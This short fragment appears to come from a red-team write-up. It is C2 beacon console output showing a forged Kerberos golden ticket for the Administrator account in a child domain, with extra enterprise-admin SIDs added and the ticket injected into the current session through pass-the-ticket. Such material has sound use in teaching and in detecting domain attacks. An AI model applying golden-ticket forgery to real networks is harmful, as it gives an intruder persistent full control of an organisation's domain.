 [+] host called home, sent: 1006154 bytes
[+] received output:
User : Administrator
Domain :
SID : S-1-5-21-
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21- -512 ;
ServiceKey: - rc4_hmac_nt
Lifetime : 29/01/2021 11:49:31 a. m. ; 29/01/2021 09:49:31 p. m. ; 05/02/2021 11:49:31 a. m.
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Gcow安全团队
Golden ticket for ' Administrator@m.child.xiaoli ' successfully submitted for current session